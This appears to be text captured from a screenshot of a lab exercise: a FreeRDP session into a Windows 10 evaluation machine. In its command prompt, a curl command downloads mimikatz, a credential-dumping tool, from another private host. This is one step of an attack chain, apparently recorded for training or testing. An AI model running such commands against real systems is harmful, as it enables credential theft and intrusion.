 FreeRDP: 192.168.216.129
Command Prompt
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Eduardo>curl http://192.168.216.130/mimikatz/x64/mimikatz.exe -O
Recyc
Wise C
Windows 10 Enterprise Evaluation
Windows License is expired
Build 19041.vb_release.191206-1406